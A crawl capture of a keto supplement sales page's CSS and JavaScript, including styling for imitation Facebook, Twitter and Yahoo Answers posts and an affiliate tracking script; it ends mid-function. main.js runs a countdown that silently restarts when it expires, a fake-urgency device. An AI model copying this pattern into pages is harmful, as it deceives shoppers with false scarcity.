.vigo-product input:focus {
  background: #f1f1f1;
}
.vigo-product input[type="text"],
.vigo-product input[type="email"] {
  text-align: center;
}
.vigo-product ::-webkit-input-placeholder {
  text-align: center;
}
.vigo-product :-moz-placeholder {
  /* Firefox 18- */
  text-align: center;
}
.vigo-product ::-moz-placeholder {
  /* Firefox 19+ */
  text-align: center;
}

@media (min-width: 768px) {
  .vigo-product {
    padding: 35px 0 0;
  }
  .vigo-product input {
    padding: 6px;
  }
  .vigo-product .product-view {
    margin-top: 5px;
    padding-top: 10px;
    border-top: 1px solid #c8c8c8;
  }
  .vigo-product .product-box {
    text-align: left;
  }
  .vigo-product .page-title {
    padding-bottom: 30px;
  }
  .vigo-product .product-quantity {
    margin-bottom: 18px;
  }
}
@media (min-width: 1200px) {
  .vigo-product .product_rating i {
    font-size: 28px;
  }
}
@media (min-width: 1400px) {
  .vigo-product {
    padding: 90px 0 0;
  }
  .vigo-product .product-box-title {
    padding-top: 30px;
  }
  .vigo-product .product-box-title h5 {
    font-size: 24px;
    line-height: 34px;
    margin: 0;
  }
  .vigo-product .product-content {
    padding-top: 23px;
    padding-bottom: 40px;
    margin-top: 15px;
  }
  .vigo-product .vigo-btn {
    font-size: 24px;
  }
  .vigo-product .product-view {
    margin-top: 10px;
    padding-top: 18px;
  }
  .vigo-product .slides > li {
    transition: 0.5s;
  }
  .vigo-product .slides > li:hover {
    transform: translateY(-5px);
    box-shadow: -1px 3px 22px -1px rgba(0, 0, 0, 0.21);
  }
  .vigo-product .product-price {
    font-size: 24px;
    line-height: 34px;
    font-weight: 900;
  }
}
@media (max-width: 768px) {
  .vigo-product {
    padding: 38px 0 20px;
  }
}
/*---------- Certification Section---------*/
.certification {
  padding-bottom: 23px;
}
.certification .certification-img-box {
  margin-bottom: 15px;
  box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, 0.21);
}

@media (min-width: 1200px) {
  .certification {
    padding: 88px 0 102px;
  }
  .certification .certification-img-box {
    margin-top: 10px !important;
    margin-bottom: 0;
  }

  .certification .certification-img-box {
    transition: 0.5s;
  }
  .certification .certification-img-box:hover {
    transform: translateY(-5px);
  }
}
@media (max-width: 768px) {
  .certification {
    padding-bottom: 27px;
  }
}

#the-final-countdown {
  background: transparent;
  font-family: "Lato", sans-serif;
  /*  text-align: center;*/
  color: #000;
  /*  height:60px;*/
  /*  float: left;*/
  /*  text-shadow: 1px 1px 5px black;
*/
  padding: 1rem 0;
  font-size: 3rem;
  border: 0px solid #000;
}

#order-form {
  width: 80%;
  max-width: 500px;
  display: flex;
  flex-direction: column;
  margin: 0 auto;
}
#order-form input,
#order-form select,
#order-form textarea {
  height: 50px;
  font-size: 2rem;
  line-height: 4rem;
  text-align: center;
}
#order-form label {
  font-size: 1.8rem;
}
#order-form h3.title {
  margin: 30px 0;
}
#order-form small {
  font-size: 1.5rem;
}

@media (max-width: 480px) {
  .navbar-brand {
    margin-right: 50px !important;
  }
  .navbar-brand h5 {
    font-size: 20px;
  }
  .podl {
    background-color: #fff;
    margin-bottom: 0 !important;
    padding-left: 15px;
    line-height: 32px;
  }
  h1.podl:nth-child(2) {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
  }
  h1.podl:nth-child(3) {
    margin-top: -2px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
  }
  .services-offer {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .services-offer .product-offers {
    text-align: center;
    margin-bottom: 20px;
  }
}
/*-------------------------
	Responsive Section
---------------------------*/
/**
 * ---------------------------------------------------------------------------
 * 0?. Responsive Styles
 * ---------------------------------------------------------------------------
 */

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://it6.ketonactive.com/css/color.css
body_size: 6
content:
/*-----------------------------------
	Theme Background Color 
-------------------------------------*/
.header-top,
.vigo-loder,
.services .services-box:before,
.call-to-action .bg-green,
.product-features .media:hover .product-features-img, .product-features .media:hover .media-body,
.recommended .recommended-box:before,
.newsletter input,
.ingredients .active,
.ingredients .accordion-content,
.page-title:before,
footer .footer-title:before,
.testimonial .owl-dots .active,
footer .footer-box-border:before,
.hvr-shutter-in-horizontal:hover,
.call-to-action{
	background: #ff9800 !important;
}
.vigo-btn {background: #FF0041 !important}
.hvr-shutter-in-horizontal:hover {background: #2181FF !important; color:white !important;}
.hvr-shutter-in-horizontal::before {background: #2181FF !important; color:white !important;}
.hvr-shutter-out-horizontal::before {background: #FF0041 !important; color:white !important;}



/*-----------------------------------
	Theme Font Color 
-------------------------------------*/
.green,
.page-title .page-sub-title,
.services .services-container-title .page-sub-title,
.recommended .recommended-container-title .page-sub-title,
.vigo-product .product_rating i,
.mixitup-control-active,
.newsletter .white-btn:hover,
.gallery .gallery-filter-btn-group .btn-secondary:hover,
.main-nav .current a{
	color: #ff9800 !important;
}

--- FILE ---
content_type: text/css
request_url: https://it6.ketonactive.com/css/css.css
body_size: -144
content:
@font-face {
  font-family: 'Courgette';
  font-style: normal;
  font-weight: 400;
  src: local('Courgette Regular'), local('Courgette-Regular'), url(../fonts/wEO_EBrAnc9BLjLQAUk1VvoP.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url(../fonts/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: local('Raleway'), local('Raleway-Regular'), url(../fonts/1Ptug8zYS_SKggPNyC0ISg.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  src: local('Raleway Medium'), local('Raleway-Medium'), url(../fonts/1Ptrg8zYS_SKggPNwN4rWqZPBQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  src: local('Raleway SemiBold'), local('Raleway-SemiBold'), url(../fonts/1Ptrg8zYS_SKggPNwPIsWqZPBQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: local('Raleway Bold'), local('Raleway-Bold'), url(../fonts/1Ptrg8zYS_SKggPNwJYtWqZPBQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 900;
  src: local('Raleway Black'), local('Raleway-Black'), url(../fonts/1Ptrg8zYS_SKggPNwK4vWqZPBQ.ttf) format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://it6.ketonactive.com/css/style_1.css
body_size: 2803
content:


/*html, body, applet, object, iframe, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, form, label, table, caption, tbody, 
tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	font-family: tahoma;
	background-color: transparent;
	line-height:150%;
	color:#5b5b5b;
}*/
.text-message, .fb .post .txt {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	font-family: tahoma;
	background-color: transparent;
	line-height:150%;
	color:#5b5b5b;
}

html {
	background-color:#fafafa;
/*	background-image:url('../gfx/bg.jpg');*/
	background-repeat:repeat-x;
    overflow-x: hidden;
	overflow-y: scroll;
	font-size:11px;		
}

body{ height:100%; }


h1, h2, h3, h4, h5, h6 {
	font-family: 'Cuprum', sans-serif;
}

a {
	color:#389ebc;
	text-decoration:none;	
}

a:hover {
	color:#389ebc;
	text-decoration:underline;	
	cursor:pointer;
}

.wrapper {
	width:980px;
	margin:0px auto;	
}

#top {
	background-image:url('../img/top.jpg');
	background-repeat:repeat-x;
	height:40px;
	overflow:hidden;
}

#top #logo {
	padding:10px 0;	
}

	#left ul.cats {
		position:relative;
		z-index:999;
		list-style:none;
		padding:0;
		margin:0;
	}
	
		ul.cats li {
			padding:0;
			margin:0;
			line-height:100%;
		}
	
		ul.cats li a {
			color:#5b5b5b;	
		}
		
		ul.cats li.hl:first-child {
			margin-top:0px;
		}
		
		ul.cats li.hl {
			margin-top:10px;
		}
	
			ul.cats li.hl a {
				color:#389ebc;
				font-weight:bold;
			}

#left {
	width:220px;
	float:left;
	margin-top:20px;
}

#center {
	width:745px;
	float:left;
	margin-left:15px;
}

	#centerAds {
		height:25px;
		overflow:hidden;
		padding:20px;
		margin-bottom:20px;
	}


#select {
	position:absolute;	
	margin-left:-25px;
	z-index:10;
}

#select_fill {
	height:250px;	
}



/*  Facebook settings */

.fb {
	font-family:"lucida grande",tahoma,verdana,arial,sans-serif;
	font-size:12px;
	overflow:auto;
	background-color:#fff;
	border:dashed 1px #d9d8d8;
	
}

.fb:hover {
	cursor:pointer;
	cursor:hand;
	border:dashed 1px #d9d8d8;
}

.fb a {
	color:#3b599d;	
}

/*  Post */

.fb .post {
	overflow:hidden;	
	padding:10px;
}

	.fb .post .img {
		float:left;
		width:60px;
	}
	
	.fb .post .txt {
		float:left;
		width:290px;
	}
	
		.fb .post .txt .name {
			margin-bottom:3px;
		}
		
		.fb .post .txt .txtbottom {
			font-size:11px;
			margin-top:5px;
			color:#999999;
		}
		
			.fb .post .txt .txtbottom a {
				color:#6d84b4;
			}
		
		.fb .post_likes {
			background-image:url('../img/post_likes.jpg');
			background-repeat:no-repeat;
			width:398px;
			height:25px;
			margin-left:0px;
			margin-bottom:1px;
			padding-left:25px;
			padding-top:7px;
			font-size:11px;
			display: flex;
			justify-content: flex-start;
			align-items: center;
		}
		.fb .text-likethistext{
			padding: 0 0 0 10px;
		}
		
		
		.fb ul.comments {
			margin:0;
			padding:0;
			margin-left:0px;
		}
		
		.fb ul.comments li.first {
			background-image:url('../img/comment_no_likes.jpg');
			background-position:left bottom;
			background-repeat:no-repeat;
			padding-top:7px;
		}
			
		.fb ul.comments li {
			list-style:none;
			background-color:#f1f2f6;	
			padding:4px;
			margin:0;
			font-size:11px;
			overflow:hidden;
			width:398px;
			color:#333333;
			line-height:130%;
			margin-bottom:1px;
		}
		
		
			.fb ul.comments li .img {
				float:left;
				width:40px;
			}
			
			.fb ul.comments li .txt {
				float:left;
				width:286px;
			}
			
				.fb ul.comments li .txt .txtbottom {
					color:#808080;
				}
		
			.fb ul.comments li a {
				color:#3b5998;
			}
			
		.fb .post_write_comment {
			background-color:#f1f2f6;
			padding:4px;	
			overflow:hidden;
			width:398px;
			margin-left:0px;
		}
		
			.fb .post_write_comment .img {
				float:left;
				width:40px;
			}
			
			.fb .post_write_comment .txt {
				float:left;
				width:355px;
			}
		
		input.fbinput, textarea.fbinput {
			background-color:#fff;
			border:solid 1px #bdc7d8;
			padding:3px 4px;
			border-radius:0;
			height:auto;
			color:#777777;
			font-size:11px;
			font-family:"lucida grande",tahoma,verdana,arial,sans-serif;
		}



	/*  Chat */
	
	input,textarea {
		width:90%;	
	}
	
	.fb ul.chat {
		overflow:hidden;	
		margin:0;
		padding:0;
	}
	
		.fb ul.chat li {
			overflow:hidden;	
			margin:0;
			padding:0;
			margin-bottom:10px;
		}
	
		.fb ul.chat li .img {
			float:left;
			width:42px;
		}
		
		.fb ul.chat li .message {
			float:left;
			width:380px;
			color:#333333;
			line-height:140%;
			font-size:13px;
			margin-top:-4px;
		}
	
		
		.fb ul.chat li .message a {
			font-weight:bold;
			font-size:13.2px;
		}
		
		.fb ul.chat li .date {
			float:left;
			width:20px;
			color:#c4c9d1;
			font-size:11px;
			margin-left:20px;
			text-align:right;
		}
		
		.fb ul.chat li.date_seperator {
			overflow:visible;
			margin-bottom:25px;
		}
		
		.fb ul.chat li .seperator {
			text-align:center;
			border-bottom:1px solid #e8e8e8;
		}
		
		.fb ul.chat li .seperator div {
			display:inline-block;
			position:relative;
			top:10px;
			background:#fff;
			padding:0 6px;
			color:#c4bfbf;
			font-size:11px;
		}
	
	
	
/*  Twitter settings */

.tw {
	font-family:arial;
	font-size:12px;
	overflow:hidden;
	background-color:#fff;
	border:solid 1px #fff;
	overflow:hidden;
}

.tw:hover {
	cursor:pointer;
	cursor:hand;
	border:dashed 1px #d9d8d8;
}

	.tw .post {
		clear:both;
		overflow:hidden;
	}
	
		.tw .post .img {
			float:left;
			width:60px;
		}
		
		.tw .post .name {
			float:left;
			width:230px;
			padding-top:9px;
		}
		
			.tw .post .name .username {
				color:#333333;
				display:block;
				font-size:18px;
				font-weight:bold;
			}
			
			.tw .post .name .at {
				color:#999999;
				font-size:14px;
				display:block;
				padding-top:4px;
			}
		
		.tw .post .follow {
			float:right;
			width:130px;
		}
			
		.tw .post .message {
			font-family:Georgia, "Times New Roman", Times, serif;
			font-size:22px;
			color:#333335;
			margin:15px 0 10px 0;
			line-height:120%;
			width:420px;
		}
		
			.tw .post .message span.link {
				color:#0084b4;
			}
		
		.tw .post ul#options {
			padding:0;
			margin:0;
			overflow:auto;
		}
		
			.tw .post ul#options li {
				color:#0084b4;
				float:left;
				list-style:none;	
				margin-right:10px;
			}
			
			.tw .post ul#options li img {
				vertical-align:top;
			}
			
		.tw .post .date {
			color:#999999;
			font-size:12px;
			display:block;
			margin-top:10px;
		}
		
		
	.tw .chat {
		background-color:#f5f8fa;	
		width:525px;
	}
	
		.tw .chat .top {
			background-image:url('../img/message_top.jpg');
			background-repeat:repeat-x;
			height:14px;
			border-bottom:solid 1px #e8e8e8;
			font-size:18px;
			font-family:arial;
			font-weight:bold;	
			color:#333333;
			padding:15px;	
			overflow:hidden;
		}
		
			.tw .chat .top .directmessages {
				color:#072250;		
			}
		
		
		.tw .chat ul.messages {
			padding:15px;
			margin:0;
			overflow:hidden;
		}
				
			.tw .chat ul.messages li {
				list-style:none;
				overflow:auto;
				clear:both;
				margin-bottom:20px;
			}
			
			
				.tw .chat ul.messages li.left .messagebox .date {
					color:#bbbcbe;
					font-size:11px;
					text-align:center;
					vertical-align:top;
					width:380px;
					overflow:hidden;
					clear:both;
				}			
			
			
				.tw .chat ul.messages li.left .img {
					float:left;
					width:54px;
				}
				
					.tw .chat ul.messages li.left .img .arrow {
						background-image:url('../img/message_left_arrow.jpg');
						background-repeat:no-repeat;
						position:absolute;
						width:6px;
						height:10px;
						margin-left:60px;
						margin-top:-20px;
					}
				
				.tw .chat ul.messages li.left .messagebox {
					float:left;
					max-width:380px;
				}
				
					.tw .chat ul.messages li.left .messagebox .message {
						background-color:#f5f5f5;	
						border:solid 1px #dddee0;
						border-radius:4px;
						max-width:310px;
						padding:6px 10px;
						font-family:arial;
						margin-left:10px;
						float:left;
						color:#333333;
						line-height:140%;
					}
					
					
				.tw .chat ul.messages li.right .messagebox .date {
					color:#bbbcbe;
					font-size:11px;
					text-align:center;
					vertical-align:top;
					width:367px;
					overflow:hidden;
					clear:both;
				}	
					
				.tw .chat ul.messages li.right .img {
					float:right;
					width:54px;
				}
				
					.tw .chat ul.messages li.right .img .arrow {
						background-image:url('../img/message_right_arrow.jpg');
						background-repeat:no-repeat;
						position:absolute;
						width:6px;
						height:10px;
						margin-left:-15px;
						margin-top:-20px;
					}
				
				.tw .chat ul.messages li.right .messagebox {
					float:right;
					max-width:380px;
					margin-right:13px;
				}
				
					.tw .chat ul.messages li.right .messagebox .message {
						background-color:#e5f2fb;	
						border:solid 1px #dce0e3;
						border-radius:4px;
						max-width:310px;
						padding:6px 10px;
						font-family:arial;
						margin-left:10px;
						float:right;
						color:#333333;
						line-height:140%;
					}
					
					

.ya {
	font-family:arial;
	font-size:12px;
	overflow:hidden;
	background-color:#fff;
	border:solid 1px #fff;
	overflow:hidden;
	padding:20px;
}

.ya:hover {
	cursor:pointer;
	cursor:hand;
	border:dashed 1px #d9d8d8;
}

	.ya .question {
		font-family:arial;
		font-size:12px;
		overflow:hidden;
		background-color:#fff;
		border:solid 1px #cccccc;
		border-bottom:0;
		overflow:hidden;
		background-image:url('../img/bg.jpg');
		background-repeat:repeat-x;
		width:630px;
		margin:0 auto;
		padding:20px;
	}
	
		.ya .question a {
			font-size:13px;
			color:#006699;
			line-height:100%;
		}
		
		.ya .question a.small {
			font-size:11px;
		}
	
		.ya .question .profile {
			float:left;
			width:90px;
			margin-right:25px;
			text-align:center;
		}
		
			.ya .question .profile .img {
				width:50px;
				height:50px;
				border:solid 1px #cccccc;
				padding:3px;
				background-color:#fff;
				margin:0 auto;
				margin-bottom:5px;
			}
			
			.ya .question .profile .profilename {
				overflow:hidden;
				width:100px;	
			}
			
		.ya .question .thequestion {
			float:left;
			width:510px;
			padding-bottom:40px;
		}
		
			.ya .question .thequestion .green {
				font-weight:bold;
				font-size:16px;
				color:#43b607;
				margin-bottom:20px;
			}
		
			.ya .question .thequestion .q {
				font-weight:bold;
				font-size:21px;
				color:#000;
				margin-bottom:20px;
				line-height:120%;
			}
			
			.ya .question .thequestion .message {
				font-size:13px;
				color:#333333;
			}
			
			.ya .question .thequestion .date {
				font-size:11px;
				color:#666666;
				margin-top:10px;
			}
			
			.ya .question .thequestion .btn-answer {
				border-left:solid 1px #006699;
				border-right:solid 1px #006699;	
				background-image:url('../img/btn_answer.jpg');
				color:#fff;
				text-align:center;
				width:132px;
				font-size:13px;
				font-weight:bold;
				padding:5px 0;
				margin-top:15px;
			}

	.ya .bestanswer {
		font-family:arial;
		font-size:12px;
		overflow:hidden;
		background-color:#fff;
		border:solid 1px #cccccc;
		border-bottom:0;
		border-top:dotted 1px #ccc;
		overflow:hidden;
		background-repeat:repeat-x;
		width:630px;
		margin:0 auto;
		padding:20px;
	}
	
		.ya .bestanswer .bestanswer_green {
			font-weight:bold;
			font-size:14px;
			color:#43b607;	
		}
		
		.ya .bestanswer .bestanswer_misc {
			font-size:13px;
			color:#000;	
		}
		
		.ya .bestanswer .percent-and-votes {
			font-size:14px;	
			color:#333333;
		}
		
		.ya .bestanswer .percent-and-votes strong {
			color:#333333;
		}
		
		.ya .bestanswer .percentbar {
			width:44px;
			height:14px;
			background-color:#ffffcd;
			border:solid 1px #cccccc;
		}
		
		.ya .bestanswer .votes {
			background-image:url('../img/votes.jpg');
			background-repeat:no-repeat;
			background-position:left;
			width:198px;
			height:19px;
			margin-top:5px;
			border:solid 1px #cccccc;
		}
		
		.ya .bestanswer .votes .inside {
			padding:0px 2px 0px 25px;
			font-size:12px;
			color:#333333;
		}
		
		.ya .bestanswer .votes .inside strong {
			color:#333333;
		}


	
	.ya .bottom {
		background-image:url('../img/bottom.jpg');
		background-repeat:repeat-x;
		border:solid 1px #cccccc;
		border-top:0;
		width:670px;
		overflow:hidden;
		color:#3366b8;
		font-size:12px;
		border-top:solid 1px #cccccc;
		margin-left:4px;
	}
	
	

ul#myimages {
	clear:both;
	overflow:auto;
	margin:0;
	padding:0;
	height:200px;
}

ul#myimages li {
	float:left;	
	background-color:#fff;
	border:solid 1px #eeeeee;
	width:45px;
	height:45px;
	padding:5px;
	list-style:none;
	margin:2px;
}

ul#myimages li:hover {
	background-color:#eeeeee;
	border:solid 1px #eeeeee;
	cursor:pointer;
}





.box {
	background-color:#fff;
	border:solid 1px #efefef;
	overflow:hidden;
	padding:10px;
	margin-top:10px;	
	border-radius:4px;
}

label {
	display:inline-block;
	text-align:center;
	font-size:11px;
	vertical-align:bottom;
}

small {
	font-size:10px;	
	color:#8c8b8b;
}

.label-for {
	margin-right:3px;
}

.center {
	text-align:center;	
}

.seperator_hor {
	background-image:url('../img/seperator_hor.png');
	background-repeat:no-repeat;
	background-position:center;
	width:772px;
	height:24px;	
	margin:15px 0;
}

.clear {
	clear:both;	
}


.icon {	vertical-align:top;	}

@media (min-width: 1200px) {
  .fb ul.comments li .txt {width: 83%;}
  .fb ul.comments li {width: 100%;}
  .fb .post_likes {width: 100%;}
.fb .post {width: 100%;}
.fb .post .txt {width: 76%;}
.fb .post_write_comment .txt {width: 70%;}
.fb .post_write_comment {width: 100%;}

}

@media (max-width: 1199px) {
  .fb ul.comments li .txt {width: 83%;}
  .fb ul.comments li {width: 100%;}
  .fb .post_likes {width: 100%;}
.fb .post {width: 100%;}
.fb .post .txt {width: 76%;}
.fb .post_write_comment .txt {width: 70%;}
.fb .post_write_comment {width: 100%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://it6.ketonactive.com/js/main.js
body_size: 1220
content:
// IIFE with jQuery Wrapper
(function ($) {
  'use strict';

  /*
   *----------------------------------
   * Document Ready
   *----------------------------------
   */
  $(document).ready(function () {

    // $(window).on('load', function(){ 
    //   $('div.vigo-loder').remove();
    //   $('body').removeClass('vigo-loder');
    // });

  	/*
  		Youtube Video Player
  	*/
    // $('#video').simplePlayer();

    // $('.filtr-container').filterizr();

    $('#main-slider').owlCarousel({
      loop: true,
      margin: 10,
      // nav:true,
      navText: ['<i class=\'fa fa-angle-left\'></i>', '<i class=\'fa fa-angle-right\'></i>'],
      // dots: true,
      // animateOut: 'fadeOut',
      items: 1
    });

    $('#testimonial-carousel').owlCarousel({
      loop: true,
      margin: 10,
      nav: false,
      dots: true,
      items: 1,
      autoplay: true,
      autoplayTimeout: 2000,
      smartSpeed: 500,
      autoplayHoverPause: true
    })

    // The slider being synced must be initialized first
    $('#carousel').flexslider({
      animation: 'slide',
      controlNav: false,
      animationLoop: false,
      slideshow: false,
      itemWidth: 116,
      itemMargin: 30,
      asNavFor: '#slider'
    });

    $('#slider').flexslider({
      animation: 'slide',
      controlNav: false,
      animationLoop: false,
      slideshow: false,
      sync: '#carousel'
    });

    // Initialize popup as usual
    $('.image-link').magnificPopup({
      type: 'image',
      mainClass: 'mfp-with-zoom', // this class is for CSS animation below

      zoom: {
        enabled: true, // By default it's false, so don't forget to enable it

        duration: 300, // duration of the effect, in milliseconds
        easing: 'ease-in-out', // CSS transition easing function

        // The "opener" function should return the element from which popup will be zoomed in
        // and to which popup will be scaled down
        // By defailt it looks for an image tag:
        opener: function (openerElement) {
          // openerElement is the element on which popup was initialized, in this case its <a> tag
          // you don't need to add "opener" option if this code matches your needs, it's defailt one.
          return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      },
    });

    $('.accordion-menu').on('click', function () {
      $('.accordion-menu').not(this).removeClass('active');
      $(this).toggleClass('active');
    });

    $('#sticker').sticky({
      topSpacing: 0,
      zIndex: 20
    });

    $('#nav').onePageNav();

    // $('.popup-youtube').magnificPopup({
    //   disableOn: 700,
    //   type: 'iframe',
    //   mainClass: 'mfp-fade',
    //   removalDelay: 160,
    //   preloader: false,

    //   fixedContentPos: false
    // });


    // (function () {
    // var mixer = mixitup('.mixitup');
    // }());


    // TIME REMAIN
    function getTimeRemaining(endtime) {
      let t = Date.parse(endtime) - Date.parse(new Date());
      let seconds = Math.floor((t / 1000) % 60);
      let minutes = Math.floor((t / 1000 / 60) % 60);
      let hours = Math.floor((t / (1000 * 60 * 60)) % 24);
      let days = Math.floor(t / (1000 * 60 * 60 * 24));
      return {
        total: t,
        days: days,
        hours: hours,
        minutes: minutes,
        seconds: seconds
      };
    }

    function initializeClock(id, endtime) {

      function updateClock() {
        var t = getTimeRemaining(endtime);

        if (t.total <= 0) {
          clearInterval(timeinterval);
          var deadline = new Date(Date.parse(new Date()) + 13500 * 1000);
          initializeClock('clockdiv', deadline);
        }

        let clock = document.querySelectorAll('.countdown_perc').forEach(item => {
          item.querySelector(".hours_sel").innerHTML = ("0" + t.hours).slice(-2);
          item.querySelector(".minutes_sel").innerHTML = ("0" + t.minutes).slice(-2);
          item.querySelector(".seconds_sel").innerHTML = ("0" + t.seconds).slice(-2);
        });
      }
      updateClock();
      var timeinterval = setInterval(updateClock, 1000);
    }
    var deadline = new Date(Date.parse(new Date()) + 13500 * 1000);
    initializeClock("clockdiv", deadline);


    document.querySelector('.copyright .copyright-year').textContent = new Date().getFullYear();

  });// DOM Ready

}(jQuery)); // IIFE

--- FILE ---
content_type: application/javascript
request_url: https://it6.ketonactive.com/js/webvork.js
body_size: 10273
content:
(function () {
    'use strict';

    var wvDOM = {
        getElement: function (elem) {
            if (!elem) return undefined;
            return document.querySelector(elem);
        },
        getElementAll: function (elem) {
            if (!elem) return undefined;
            return document.querySelectorAll(elem);
        },
        getAttributeElement: function (elem, name) {
            if (!name || !elem) return undefined;
            return elem.getAttribute(name);
        },
        setScriptAttribute: function(attr, name) {
            if (!attr || !name) return undefined;
            var newScript = document.createElement('script');
            document.body.appendChild(newScript);
            newScript.setAttribute(attr, name);
        },
        crateScript: function (value) {
            if (!value) return undefined;
            var newScript = document.createElement('script');
            newScript.innerHTML = value;
            document.body.appendChild(newScript);
        },
        crateScriptHead: function (value) {
            if (!value) return undefined;
            var newScript = document.createElement('script');
            newScript.innerHTML = value;
            document.head.appendChild(newScript);
        }
    };

    var wvParams = {
        offerId: '',
        pageType: '',
        createdUrl: '',
        YmCounter: '',
        GaCounter: '',
        tracker: '',
        params: '',
        // Функция для работы с url
        get: function (name) {
            if (name = (new RegExp('[?&]' + encodeURIComponent(name) + '=([^&]*)')).exec(this.getLocationSearch()));
            return (name === null) ? undefined : encodeURIComponent(name[ 1 ]);
        },
        getAllCounts: function (countName) {
            var allCounts = {};
            var params = wvParams.getLocationSearch().replace('?', '').split('&')
                .filter(function (el) {
                    return el.match(countName)

                });
            params.forEach(function (el) {
                var id = el.split('=');
                if (id[ 0 ].indexOf(countName) + 1) {
                    allCounts[ id[ 0 ] ] = id[ 1 ];
                }
            });
            return Object.keys(allCounts).length ? allCounts : '';
        },
        // Складывает строки, если второй параметр пустой или с ошибкой, вернет ''
        set: function (str, existStr) {
            if (str && existStr && existStr !== 'undefined') {
                return str + existStr;
            }
            return '';
        },
        getLocationSearch: function () {
            return location.search;
        },
        getUrl: function () {
            return window.location.href;
        },
        getHtmlData: function () {
            return wvDOM.getElement('html');
        },
        // Проверка на существование параметра или куки, возвращает первое что существует или пустую строку
        isExist: function (prop) {
            var param = this.get(prop);
            if (param) {
                return param;
            }

            var cookie = wvCookie.get('c_' + prop);
            if (cookie) {
                return cookie;
            }

            return '';
        },
        // Проверка существования свойства
        isReal: function (prop) {
            if (prop) {
                return prop;
            }
            return '';
        }
    };

    var wvCookie = {
        // Получаем куки
        get: function (name) {
            if (!name) return;
            var matches = this.searchCookie(name);
            return matches ? decodeURIComponent(matches[ 1 ]) : undefined;
        },
        // Устанавливаем куки
        set: function (cname, cvalue, exdays) {
            var expires, cookieStr, d = new Date();

            if (!exdays) {
                exdays = 1;
            }

            d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
            expires = 'expires=' + d.toUTCString();

            if (cname && cvalue) {
                cookieStr = cname + '=' + cvalue + ';' + expires + ';path=/';
                document.cookie = cookieStr;
            } else {
                cookieStr = null;
            }

            return cookieStr;
        },
        //устанавливаем куки из параметров url
        setParamsToCookie: function () {
            var paramsArr = [ 'ym', 'ga', 'gtag', 'fb', 'tt', 'fb_sot', 'fb_sol', 'fb_sos', 'utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term' ];
            return paramsArr.map(function (param_key) {
                var parameter = wvParams.get(param_key);
                if (parameter) {
                    return wvCookie.set('c_' + param_key, parameter, 1);
                }
            });
        },
        // Поиск куки
        searchCookie: function (name) {
            return document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'));
        },
        updateExpireDate: function(){
            const cookieDecoded = decodeURIComponent(document.cookie);
            const cookieArr = cookieDecoded.split('; ');
            cookieArr.forEach(function(val) {
                var name, value;
                name = val.slice(0, val.indexOf("="));
                value = val.substring(val.indexOf("=")+1);
                wvCookie.set(name, value, 1);
            })
        }
    };

    // Объект с известными параметрами или куками
    var wvPageData = {
        ym: wvParams.isExist('ym'),
        ga: wvParams.isExist('ga'),
        gtag: wvParams.isExist('gtag'),
        fb: wvParams.isExist('fb'),
        fb_track: wvParams.isExist('fb_track'),
        fb2: wvParams.isExist('fb2'),
        fb2_track: wvParams.isExist('fb2_track'),
        tt: wvParams.isExist('tt'),
        utm_source: wvParams.isExist('utm_source'),
        utm_medium: wvParams.isExist('utm_medium'),
        utm_campaign: wvParams.isExist('utm_campaign'),
        utm_content: wvParams.isExist('utm_content'),
        utm_term: wvParams.isExist('utm_term'),
        shopwindow_id: wvParams.isExist('shopwindow_id'),
        cbwv: wvParams.isExist('cbwv'),
        fb_sot: wvParams.isExist('fb_sot'), // Флаг для установки пикселя на прелендинг
        fb_sol: wvParams.isExist('fb_sol'), // Флаг для установки пикселя на лендинг
        fb_sos: wvParams.isExist('fb_sos'), // Флаг для установки пикселя на success
        allTiktok: wvParams.getAllCounts('pixel_id'), // Пиксели тиктока
    };

    var wvMetric = {
        pageType: null,
        // Устанавливает счетчики
        add: function (type, counterID) {
            switch (type) {
                case 'YM':
                    if (counterID !== null) {
                        var scriptYM = '(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.com/metrika/tag.js", "ym"); ym(' + counterID + ', "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });';
                        wvDOM.crateScript(scriptYM);
                        return scriptYM;
                    }
                    break;
                case 'GA':
                    if (counterID !== null) {
                        var scriptGALinkID = 'https://www.googletagmanager.com/gtag/js?id=' + counterID;
                        var scriptGA = 'window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(\'js\', new Date()); gtag(\'config\', \'' + counterID + '\');';
                        wvDOM.setScriptAttribute('src', scriptGALinkID);
                        wvDOM.crateScript(scriptGA);
                        return scriptGA;
                    }
                    break;
                case 'GTAG':
                    if (counterID !== null) {
